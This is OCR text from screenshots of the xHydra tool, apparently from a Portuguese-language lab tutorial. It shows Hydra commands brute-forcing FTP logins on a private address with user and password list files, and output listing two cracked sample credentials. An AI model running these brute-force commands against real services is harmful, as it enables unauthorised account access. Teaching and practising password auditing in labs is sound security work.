 xHydra
Sair
Target Passwords Tuning Specific Start
Target
Single Target 172.30.20.21
Target List
Prefer IPV6
Port 21
Protocol ftp
Output Options
Use SSL Be Verbose
Show Attempts Debug
hydra -s 21 -l yourname -p yourpass -t 16 172.30.20.21 ftp
xHydra
Sair
Target Passwords Tuning Specific Start
Output
Hydra v7.6 (c)2013 by van Hauser/THC & David Maciejak - for legal purpos
Hydra (http://www.thc.org/thc-hydra) starting at 2015-04-30 14:38:27
[DATA] 12 tasks, 1 server, 12 login tries (l:3/p:4), ~1 try per task
[DATA] attacking service ftp on port 21
[21][ftp] host: 172.30.20.21 login: marcia password: senhamarcia
[21][ftp] host: 172.30.20.21 login: luiza password: senhaluiza
1 of 1 target successfully completed, 2 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2015-04-30 14:38:30
<finished>
Start Stop Save Output Clear Output
hydra -s 21 -L /root/usuarios.txt -P /root/senhas.txt -t 16 172.30.20.2...